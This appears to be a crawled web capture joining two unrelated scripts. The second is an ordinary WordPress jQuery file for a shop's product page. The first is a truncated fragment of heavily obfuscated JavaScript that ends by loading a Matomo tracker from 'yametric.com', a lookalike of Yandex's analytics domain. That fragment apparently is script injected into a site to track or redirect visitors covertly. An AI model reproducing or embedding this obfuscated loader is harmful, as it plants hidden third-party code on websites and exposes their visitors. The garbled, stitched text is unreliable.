RU.b1,RU.M,RU.b2)],A[aA(RU.b3,RU.b4,RU.b5,-RU.b6,RU.hd)])){var G=A;this[O[a2(RU.b7,RU.b8,RU.b9,RU.bh,RU.bt)](G,-0x2208+-0x1*-0x5ec+0x1de8)](!![])[O[a1(RU.bA,RU.be,RU.bW,RU.bQ,RU.bl)]](e);}else(function(){var R5={t:0x815,A:0x897,e:0x965,l:0x703,O:0x603,a:0x45,k:0x162,G:0x229,D:0x104,N:0x66},R2={t:0xc0,A:0xfe,e:0x10a,l:0xc0},R1={t:0x191,A:0x201,e:0x8,l:0x1e2},R0={t:0x107,A:0x155,e:0xa6,l:0x179},pg={t:0x1,A:0x1f4,e:0x95,l:0x1a8};function aP(t,A,e,l,O){return a3(t-pg.t,t- -pg.A,e,l-pg.e,O-pg.l);}function aB(t,A,e,l,O){return a2(t-pq.t,O- -pq.A,l,l-pq.e,O-pq.l);}function as(t,A,e,l,O){return Oq(t-R0.t,A-R0.A,t,A- -R0.e,O-R0.l);}function aS(t,A,e,l,O){return a2(t-R1.t,t-R1.A,e,l-R1.e,O-R1.l);}function ac(t,A,e,l,O){return a1(t-R2.t,A,l-R2.A,l-R2.e,O-R2.l);}if(O[as(R6.t,R6.A,R6.e,R6.l,R6.O)](O[aP(-R6.a,R6.k,R6.G,-R6.D,-R6.N)],O[aP(R6.s,-R6.P,-R6.c,-R6.B,R6.S)])){var R4={t:0x1c3,A:0x3b,e:0x52,l:0x9f},R3={t:0x165,A:0x50,e:0x167,l:0x3a6};this[ac(R6.w,R6.r,R6.L,R6.F,R6.v)]?this[ac(R6.p,R6.R,R6.I,R6.d,R6.b)+ac(R6.X,R6.f,R6.y,R6.z,R6.x)+'w'](e):this[as(R6.K,R6.i,R6.J,R6.o,R6.E)+ac(R6.u,R6.C,R6.H,R6.U,R6.j)]||this[ac(R6.Z,R6.Y,R6.V,R6.M,R6.T)+'p'](l),this[aP(-R6.n,-R6.m,-R6.g,R6.q,R6.h0)+'ck'](function(){function aw(t,A,e,l,O){return aB(t-R3.t,A-R3.A,e-R3.e,t,l-R3.l);}function ar(t,A,e,l,O){return aB(t-R4.t,A-R4.A,e-R4.e,O,t-R4.l);}this[aw(R5.t,R5.A,R5.e,R5.l,R5.O)+ar(-R5.a,-R5.k,R5.G,-R5.D,-R5.N)](a);}[aS(R6.h1,R6.h2,R6.h3,R6.h4,R6.h5)](this));}else return!![];}[aA(RU.bO,RU.ba,RU.bk,RU.bG,RU.bD)+a1(RU.bN,-RU.bs,RU.Ip,-RU.bP,-RU.bc)+'r'](A[Oq(RU.bB,RU.bS,RU.bw,RU.br,RU.bL)](A[aA(RU.bF,RU.bv,RU.bp,RU.bR,RU.bI)],A[a1(RU.bd,RU.bb,RU.bX,RU.bf,RU.by)]))[a2(RU.bQ,RU.bz,RU.bx,RU.bK,RU.bi)](A[a3(RU.bJ,RU.bo,RU.bE,RU.bu,RU.bC)]));}else(function(){var Rf={t:0x2f,A:0x21e,e:0x12e,l:0xf7},RX={t:0x83,A:0x4b,e:0x2d7,l:0x4a},RI={t:0x646,A:0x6de,e:0x60a,l:0x825,O:0x5b9},RR={t:0xb9,A:0x61f,e:0x19f,l:0xe5},Rp={t:0xe2,A:0x2bd,e:0xe1,l:0x6b,O:0x4ab},Rv={t:0x125,A:0x1c0,e:0x198,l:0x1},RF={t:0x652,A:0x53f,e:0x549,l:0x483,O:0x6b7},RL={t:0x19,A:0x735,e:0x40,l:0x16b},Rw={t:0x5c,A:0x25e,e:0x13f,l:0x17c},RS={t:0x545,A:0x762,e:0x52a,l:0x584,O:0x7f2},RB={t:0x106,A:0x52,e:0x268,l:0x161},RP={t:0x5e,A:0x4d,e:0x153,l:0x1bd},Rs={t:0xa2,A:0x28f,e:0x150,l:0x175,O:0x30f},RN={t:0x18a,A:0x54,e:0x148,l:0x1f3},RD={t:0x4ef,A:0x196,e:0x34b,l:0x2ae,O:0x4dd},Rk={t:0x271,A:0x324,e:0x349,l:0x38d,O:0x4b3},Ra={t:0x1b0,A:0x57,e:0xa9,l:0x1a1},RO={t:0x443,A:0x316,e:0x241,l:0x4bb,O:0xbd},Rl={t:0x17d,A:0x3a,e:0x79d,l:0x1a3},RQ={t:0x62a,A:0x282,e:0x6c2,l:0x409,O:0x4c7},RA={t:0xe3,A:0x38,e:0x6a,l:0x28};function ax(t,A,e,l,O){return aA(e-R7.t,t,e-R7.A,l-R7.e,O-R7.l);}var G={'rLiws':O[aL(Ro.t,Ro.A,Ro.e,Ro.l,Ro.O)],'ciExc':function(D){var R8={t:0x1b0,A:0x16,e:0xee,l:0x123};function aF(t,A,e,l,O){return aL(t-R8.t,e- -R8.A,e-R8.e,l-R8.l,l);}return O[aF(R9.t,R9.A,R9.e,R9.l,R9.O)](D);},'vvzyn':function(D,N){var Rh={t:0x1af,A:0x32c,e:0xb9,l:0xcc};function av(t,A,e,l,O){return aL(t-Rh.t,t- -Rh.A,e-Rh.e,l-Rh.l,O);}return O[av(Rt.t,Rt.A,Rt.e,Rt.l,-Rt.O)](D,N);},'ufUcc':O[aL(Ro.a,Ro.k,Ro.G,Ro.D,Ro.N)],'Fchdk':function(D,N){function aR(t,A,e,l,O){return ap(t-RA.t,A-RA.A,t,A- -RA.e,O-RA.l);}return O[aR(Re.t,Re.A,Re.e,Re.l,Re.O)](D,N);},'SNNIA':O[aL(Ro.s,Ro.P,Ro.c,Ro.B,Ro.S)],'FIzXZ':function(D,N){var RW={t:0x147,A:0x1c8,e:0x14c,l:0x166};function ad(t,A,e,l,O){return aI(t-RW.t,t,O-RW.A,l-RW.e,O-RW.l);}return O[ad(RQ.t,RQ.A,RQ.e,RQ.l,RQ.O)](D,N);},'nYqQE':function(D,N){function ab(t,A,e,l,O){return ap(t-Rl.t,A-Rl.A,l,e- -Rl.e,O-Rl.l);}return O[ab(-RO.t,-RO.A,-RO.e,-RO.l,-RO.O)](D,N);},'KUMKZ':function(D,N){function aX(t,A,e,l,O){return ap(t-Ra.t,A-Ra.A,e,O- -Ra.e,O-Ra.l);}return O[aX(Rk.t,Rk.A,Rk.e,Rk.l,Rk.O)](D,N);},'IuzwD':function(D,N){var RG={t:0x19f,A:0x26a,e:0x66,l:0x110};function af(t,A,e,l,O){return aL(t-RG.t,l- -RG.A,e-RG.e,l-RG.l,e);}return O[af(RD.t,RD.A,RD.e,RD.l,RD.O)](D,N);},'IWbyK':function(D,N){function ay(t,A,e,l,O){return aI(t-RN.t,l,t-RN.A,l-RN.e,O-RN.l);}return O[ay(Rs.t,Rs.A,Rs.e,Rs.l,Rs.O)](D,N);},'fbQKl':function(D,N){function az(t,A,e,l,O){return aI(t-RP.t,O,e-RP.A,l-RP.e,O-RP.l);}return O[az(Rc.t,Rc.A,Rc.e,Rc.l,Rc.O)](D,N);},'IjfwQ':O[ax(Ro.w,Ro.r,Ro.L,Ro.F,Ro.v)],'QMjqz':function(D,N){function aK(t,A,e,l,O){return ap(t-RB.t,A-RB.A,A,O- -RB.e,O-RB.l);}return O[aK(RS.t,RS.A,RS.e,RS.l,RS.O)](D,N);},'JvZWt':O[ax(Ro.p,Ro.R,Ro.I,Ro.d,Ro.b)],'XfcUK':function(D,N){function aJ(t,A,e,l,O){return aL(t-Rw.t,e- -Rw.A,e-Rw.e,l-Rw.l,t);}return O[aJ(Rr.t,Rr.A,Rr.e,Rr.l,Rr.O)](D,N);},'xXfXd':function(D,N){function ao(t,A,e,l,O){return aI(t-RL.t,A,e-RL.A,l-RL.e,O-RL.l);}return O[ao(RF.t,RF.A,RF.e,RF.l,RF.O)](D,N);},'oweZy':O[ax(Ro.X,Ro.f,Ro.y,Ro.z,Ro.x)],'xMVyR':function(D,N){function aE(t,A,e,l,O){return ax(e,A-Rv.t,A- -Rv.A,l-Rv.e,O-Rv.l);}return O[aE(Rp.t,Rp.A,Rp.e,Rp.l,Rp.O)](D,N);},'IzRli':function(D){function au(t,A,e,l,O){return aI(t-RR.t,A,l-RR.A,l-RR.e,O-RR.l);}return O[au(RI.t,RI.A,RI.e,RI.l,RI.O)](D);}};function ai(t,A,e,l,O){return Oq(t-Rd.t,A-Rd.A,O,e- -Rd.e,O-Rd.l);}function aI(t,A,e,l,O){return Oq(t-Rb.t,A-Rb.A,A,e- -Rb.e,O-Rb.l);}function aL(t,A,e,l,O){return Oq(t-RX.t,A-RX.A,O,A-RX.e,O-RX.l);}function ap(t,A,e,l,O){return a2(t-Rf.t,l-Rf.A,e,l-Rf.e,O-Rf.l);}if(O[ax(Ro.K,Ro.i,Ro.J,Ro.o,Ro.E)](O[ax(Ro.u,Ro.C,Ro.H,Ro.U,Ro.j)],O[ap(Ro.Z,Ro.Y,Ro.V,Ro.M,Ro.T)]))return![];else{var RJ={t:0xc3,A:0x1b4,e:0x126,l:0x1d5,O:0x27,a:0x1b5,k:0xb1,G:0x120,D:0x207,N:0x62,s:0x10b,P:0x79,c:0x134,B:0x67,S:0x2f5,w:0x237,r:0x55b,L:0x2d8,F:0x3f7,v:0x38a,p:0x551,R:0x8b8,I:0x6fc,d:0x59e,b:0x70e,X:0x99f,f:0x810,y:0xa01,z:0x7fd,x:0x727,K:0x520,i:0x25c,J:0x15a,o:0x17c,E:0x441,u:0x760,C:0x6b1,H:0x6a5,U:0x9b1,j:0x8d6,Z:0x6f0,Y:0x9b3,V:0x875,M:0x56a,T:0x1da,n:0xbe,m:0x8e,g:0x293,q:0x2a7,h0:0x4d0,h1:0x303,h2:0x4eb,h3:0x654,h4:0x35c,h5:0xa50,h6:0xa1d,h7:0xa18,h8:0xb0f,h9:0xa67,hh:0x307,ht:0x1a8,hA:0x4,he:0x71,hW:0x24,hQ:0x760,hl:0x554,hO:0x8e0,ha:0x797,hk:0x689,hG:0x57b,hD:0x5c5,hN:0x40c,hs:0x3d5,hP:0x59a,hc:0x1e3,hB:0x3c2,hS:0x6b5,hw:0x698,hr:0x3ea,hL:0x79d,hF:0x810,hv:0x8ff,hp:0xa28,hR:0x915,hI:0xaca,hd:0x9db,hb:0x98b,hX:0x5b4,hf:0x1b3,hy:0xe8,hz:0x9,hx:0x68,Ro:0x6b,RE:0x13c,Ru:0x3a8,RC:0x14c,RH:0x1d,RU:0x3ed,Rj:0x8d9,RZ:0x660,RY:0x850,RV:0x824,RM:0x40b,RT:0x3c,Rn:0x183,Rm:0x200,Rg:0x2dd,Rq:0xde,I0:0x1c2,I1:0x23b,I2:0x480,I3:0x44e,I4:0x32d,I5:0xa5c,I6:0x50b,I7:0x8f1,I8:0x9cf,I9:0x7a7,Ih:0x523,It:0x7b2,IA:0x6b9,Ie:0x7e2,IW:0x5b8,IQ:0x683,Il:0x60e,IO:0x6dd,Ia:0x77e,Ik:0x5ca,IG:0x559,ID:0x718,IN:0x7fa,Is:0x6dc,IP:0x69a,Ic:0x5d7,IB:0x697,IS:0x68c,Iw:0x5a4,Ir:0x67d,IL:0x5dd,IF:0x810,Iv:0x956,Ip:0x9d0,IR:0x5f9,II:0xab,Id:0x39,Ib:0x201,IX:0x1a7,If:0x277,Iy:0xb8d,Iz:0xa37,Ix:0xabf,IK:0xc9c,Ii:0x875,IJ:0x66d,Io:0x3a2,IE:0x4dd,Iu:0x493,IC:0x611,IH:0x1d0,IU:0x186,Ij:0xeb,IZ:0x246,IY:0x352,IV:0x162,IM:0x38,IT:0xad,In:0x135,Im:0xd7,Ig:0x806,Iq:0xa13,d0:0x7a5,d1:0x7ff,d2:0x74c},Ri={t:0x1cf,A:0x573,e:0xa5,l:0x32},Ry={t:0xad,A:0x36,e:0x133,l:0x9f},N=O[aL(Ro.n,Ro.m,Ro.g,Ro.q,Ro.h0)][aI(Ro.h1,Ro.h2,-Ro.h3,Ro.h4,Ro.h5)]('|'),s=0x1dd8+-0x1c12+-0xe3*0x2;while(!![]){switch(N[s++]){case'0':var P=f;continue;case'1':if(O[aI(Ro.h6,Ro.h7,Ro.h8,Ro.h9,Ro.hh)](y))return;continue;case'2':;continue;case'3':J[O[aL(Ro.ht,Ro.hA,Ro.he,Ro.hW,Ro.hQ)](P,-0x2*0x223+0x1a*-0x135+0x2593)]=function(hX){var RK={t:0x1b4,A:0xc,e:0x14c,l:0x5d},Rx={t:0x25,A:0x1b2,e:0x29d,l:0x161},Rz={t:0x14a,A:0xe6,e:0x18e,l:0xf7};function aZ(t,A,e,l,O){return ax(O,A-Ry.t,t-Ry.A,l-Ry.e,O-Ry.l);}var hf=G[aC(RJ.t,-RJ.A,-RJ.e,-RJ.l,-RJ.O)][aH(RJ.a,-RJ.k,-RJ.G,-RJ.D,RJ.N)]('|');function aj(t,A,e,l,O){return ax(e,A-Rz.t,A-Rz.A,l-Rz.e,O-Rz.l);}var hy=0x1887+-0x208d+-0x2*-0x403;function aU(t,A,e,l,O){return ap(t-Rx.t,A-Rx.A,A,O- -Rx.e,O-Rx.l);}function aH(t,A,e,l,O){return aI(t-RK.t,t,A-RK.A,l-RK.e,O-RK.l);}function aC(t,A,e,l,O){return ax(l,A-Ri.t,t- -Ri.A,l-Ri.e,O-Ri.l);}while(!![]){switch(hf[hy++]){case'0':;continue;case'1':if(G[aC(RJ.s,-RJ.P,-RJ.c,-RJ.B,RJ.S)](P)||G[aU(RJ.w,RJ.r,RJ.L,RJ.F,RJ.v)](c[G[aU(RJ.p,RJ.R,RJ.I,RJ.d,RJ.b)]],0xa*0x1b6+0x1394+-0x24af*0x1)||G[aj(RJ.X,RJ.f,RJ.y,RJ.z,RJ.x)](h6,hX)){}continue;case'2':h7[G[aH(RJ.K,RJ.i,RJ.J,RJ.o,RJ.E)]]=0x1*-0xf8d+-0xd*-0x1e7+-0x92d*0x1,h8=h9[G[aZ(RJ.u,RJ.C,RJ.H,RJ.U,RJ.j)](hx,-0x1*-0x19d1+-0x68*-0x1d+0x16*-0x19f)][G[aZ(RJ.u,RJ.Z,RJ.Y,RJ.V,RJ.M)](hx,0x267e+-0x25*0xfb+0x10*-0x4)](hh,ht,c);continue;case'3':if(hA){var hz=new hP();hc[G[aU(RJ.T,RJ.n,RJ.m,RJ.g,RJ.q)]]=G[aZ(RJ.h0,RJ.h1,RJ.h2,RJ.h3,RJ.h4)](G[aj(RJ.h5,RJ.h6,RJ.h7,RJ.h8,RJ.h9)](G[aH(-RJ.hh,-RJ.ht,-RJ.hA,RJ.he,RJ.hW)](hB,G[aZ(RJ.hQ,RJ.hl,RJ.hO,RJ.ha,RJ.hk)](hx,0x313*0x1+0x7ca*0x5+-0x2836)),new hS(hz[G[aU(RJ.hG,RJ.hD,RJ.hN,RJ.hs,RJ.hP)](hx,-0xd9*0x1f+0x1*0x1060+-0xbbd*-0x1)](G[aU(RJ.hc,RJ.hB,RJ.hS,RJ.hw,RJ.hr)](hz[G[aj(RJ.hL,RJ.hF,RJ.hv,RJ.hp,RJ.hR)](hx,0x108*-0x13+-0x513+0x1a93)](),hw)))[G[aj(RJ.hI,RJ.hF,RJ.hd,RJ.hb,RJ.hX)](hx,0x7*0xad+0x1*-0x248b+0x21b1)]()),G[aH(RJ.hf,RJ.hy,-RJ.hz,-RJ.hx,-RJ.Ro)](hx,-0xdb1+0x1*-0x1421+0x23b6)),hz=new hr(),hL[G[aC(-RJ.RE,-RJ.Ru,-RJ.RC,RJ.RH,-RJ.RU)]]=G[aj(RJ.Rj,RJ.RZ,RJ.RY,RJ.RV,RJ.RM)](G[aC(RJ.RT,-RJ.Rn,RJ.Rm,RJ.Rg,RJ.Rq)](G[aH(-RJ.I0,-RJ.I1,-RJ.I2,-RJ.I3,-RJ.I4)](G[aU(RJ.I5,RJ.I6,RJ.I7,RJ.I8,RJ.I9)](G[aj(RJ.Ih,RJ.It,RJ.IA,RJ.Ie,RJ.IW)](hF,G[aZ(RJ.IQ,RJ.Il,RJ.IO,RJ.Ia,RJ.Ik)]),G[aZ(RJ.IG,RJ.ID,RJ.IN,RJ.Is,RJ.IP)](hv,0x732+0x138b+-0x3a*0x76)),G[aU(RJ.Ic,RJ.IB,RJ.IS,RJ.Iw,RJ.Ir)]),new hp(hz[G[aj(RJ.IL,RJ.IF,RJ.Iv,RJ.Ip,RJ.IR)](hx,-0x4e*0x7+0x1*0xe09+0x35b*-0x3)](G[aU(RJ.II,-RJ.Id,RJ.Ib,RJ.IX,RJ.If)](hz[G[aj(RJ.Iy,RJ.Iz,RJ.Ix,RJ.IK,RJ.Ii)](hx,0x55f*0x6+-0x1*-0x1d87+-0x3bd9)](),G[aU(RJ.IJ,RJ.Io,RJ.IE,RJ.Iu,RJ.IC)](-0x21d67*0x1+0x14741*0x2+0xd95d,0x1*0x2309+-0x1*0x188f+-0x692))))[G[aH(-RJ.IH,-RJ.IU,RJ.Ij,-RJ.IZ,-RJ.IY)]]()),G[aC(-RJ.IV,-RJ.IM,-RJ.IT,RJ.In,RJ.Im)](hx,-0x3*0x4fd+-0x1348+0x1d*0x13f)),G[aj(RJ.Ig,RJ.Iq,RJ.d0,RJ.d1,RJ.d2)](hR);}continue;case'4':var hx=P;continue;case'5':;continue;}break;}};continue;case'4':var c=O[aI(-Ro.hl,-Ro.hO,-Ro.ha,Ro.hk,-Ro.hG)](O[ax(Ro.hD,Ro.hN,Ro.hs,Ro.hP,Ro.hc)](O[aL(Ro.hB,Ro.hS,Ro.hw,Ro.hr,Ro.hL)](O[aI(Ro.hF,Ro.hv,-Ro.hp,-Ro.hR,-Ro.hI)](O[aL(Ro.hd,Ro.hb,Ro.hX,Ro.hf,Ro.hy)](O[ai(Ro.hz,Ro.hx,Ro.RE,Ro.Ru,Ro.RC)](O[aL(Ro.RH,Ro.RU,Ro.Rj,Ro.RZ,Ro.RY)](O[aL(Ro.RV,Ro.RM,Ro.RT,Ro.Rn,Ro.Rm)],z[O[ax(Ro.Rg,Ro.Rq,Ro.I0,Ro.I1,Ro.I2)](P,0x1*0x12ba+-0x9b*0x22+0x3*0x141)]()),O[aL(Ro.I3,Ro.I4,Ro.I5,Ro.I6,Ro.I7)](P,0x8*0x1d6+0x778*0x2+-0x939*0x3)),x[O[ax(Ro.I8,Ro.I9,Ro.Ih,Ro.It,Ro.IA)](P,-0x114d+-0xd9d+-0x1f*-0x10f)]()),O[ap(Ro.Ie,Ro.IW,Ro.IQ,Ro.Il,Ro.IO)]),K),O[aI(-Ro.Ia,Ro.Ik,Ro.IG,-Ro.ID,-Ro.IN)](P,0x302+-0xe*0x29f+-0x55*-0x6b)),i);continue;}break;}}}[a2(RU.bH,RU.bU,RU.bj,RU.bZ,RU.bY)+a1(RU.bV,RU.bM,RU.Ip,-RU.I0,-RU.bT)+'r'](A[Oq(RU.bn,RU.bm,RU.bg,RU.bq,RU.X0)](A[a3(RU.X1,RU.X2,RU.X3,RU.X4,RU.X5)],A[Oq(RU.X6,RU.X7,RU.X8,RU.X9,RU.I7)]))[a3(RU.Xh,RU.Xt,-RU.XA,RU.Xe,RU.XW)](A[Oq(RU.XQ,RU.Xl,RU.XO,RU.Xa,RU.Xk)]));}function a2(t,A,e,l,O){return Om(t-RE.t,A-RE.A,e-RE.e,l-RE.l,e);}function Oq(t,A,e,l,O){return OT(l- -Ru.t,A-Ru.A,e-Ru.e,e,O-Ru.l);}function a3(t,A,e,l,O){return On(t-RC.t,A- -RC.A,e-RC.e,l-RC.l,e);}function aA(t,A,e,l,O){return OM(A,A-RH.t,e-RH.A,t-RH.e,O-RH.l);}A[a1(RU.XG,RU.XD,RU.XN,RU.Xs,RU.XP)](e,++l);}function Om(t,A,e,l,O){return hC(t-Rj.t,O,e-Rj.A,l-Rj.e,A- -Rj.l);}function OT(t,A,e,l,O){return hH(t-RZ.t,t-RZ.A,e-RZ.e,l,O-RZ.l);}try{if(t)return e;else A[OV(RY.bD,RY.bN,RY.bs,RY.bP,RY.bc)](e,-0x21ac*-0x1+0xf*-0xbe+0x241*-0xa);}catch(l){}} (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(96441586, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/96441586";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","6"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();

--- FILE ---
content_type: application/x-javascript
request_url: https://comfatra.com/wp-content/uploads/custom-css-js/4215.js?v=5772
body_size: 852
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 13 2023 | 01:15:39 */
jQuery(document).ready(function( $ ){

// 	$(".footer-widget.footer-widget-collapse:last").addClass("myaddfootersection");
	
	
// 	$("#order_comments").after("<div class='shorttimebutton'>Proceed to Payment</div>");
// 	$(".shorttimebutton").on("click",function(){
// 		$("#payment_options_heading").show();
// 	$("#payment").show();
// 		$(this).hide();
		
// 	});
	
	
	
	
// 	Front Page single product 
	
// $(".pressmart-quick-buy").insertBefore(".safegurantedcheckout");
   $(".single-product-page .variations tr:first-child").insertAfter(".single-product-page .variations tr:last-child");
	
		
	$("#mytestingimage a img").attr("src","http://comfatra.com/wp-content/uploads/2023/06/comfatra-logo.png");
	
	
	
	
// 	---------------------------------------- Create Header Sticky--------------------------
	
	// When the user scrolls the page, execute myFunction
window.onscroll = function() {myHeaderSticky()};

// Get the header
var myheader = document.getElementById("header");

// Get the offset position of the navbar
var mysticky = myheader.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myHeaderSticky() {
  if (window.pageYOffset > mysticky) {
    header.classList.add("mysticky");
  } else {
    header.classList.remove("mysticky");
  }
}
	
	
// 	--------  Category Archive Bottom Content  --------
	
	
    $("#archivecontentbottomshowhidebutton").on("click", function () {
// 		$("#categoryarchivebottomcontent").hide();
        var txt = $("#categoryarchivebottomcontent").is(':visible') ? 'Read More' : 'Read Less';
        $(".elementor-button-text",this).html(txt);
        $('#categoryarchivebottomcontent').slideToggle(200);
    });
	
// 	----------------- Archive Page category bottom sticky code-------------------------
	
// 	var distance = $('#mainrowbottomcontent').offset().top;
	

// 	$(window).scroll(function() {
// 		if ( $(this).scrollTop() >= distance ) {	
// 			$(".archivecategorybottomcolumnclass").addClass("myrightcolumn");	
// 		}
// 		 if ( $(this).scrollTop() <= distance ) {
// 			$(".archivecategorybottomcolumnclass").removeClass("myrightcolumn");
// 		}
// 	});

	
	
	
	
// 	----------------------  Color and Image both -----------------------
	
	$(".variation-selector #pa_color").on("change",function(){
// 		alert($(this).val());
		var wooselectedvalue=": " + $(this).val() ;
		$(this).parent().parent().parent().find('.woo-selected-variation-item-name').html(wooselectedvalue);
		console.log();
		
		
		
	});
	
	
	
	
// 	Colors 
	$(".swatch-image img").before('<input type="radio" style="margin-left:10px; border:1px solid #00000099"/>');
	$(".swatch-image img").click(function(){
		
		$(".swatch-image").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	$(".swatch-image input").click(function(){
		
		$(".swatch-image").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
// 	Sizes 
	$(".swatch-label span").before('<input type="radio" style="margin-left:10px; margin-top:5px; border:1px solid #00000099"/>');
	$(".swatch-label span").click(function(){
		
		$(".swatch-label").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	$(".swatch-label input").click(function(){
		
		$(".swatch-label").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	
// 	------------------ Storage Options ---------------------------- 
	
		$(".variable-item-contents .variable-item-span").before('<input type="radio" style="margin-left:10px; margin-top:5px; border:1px solid #00000099"/>');
	$(".variable-item-contents .variable-item-span").click(function(){
		
		$(".variable-item-span").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	$(".variable-item-span input").click(function(){
		
		$(".variable-item-span").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	
	

});


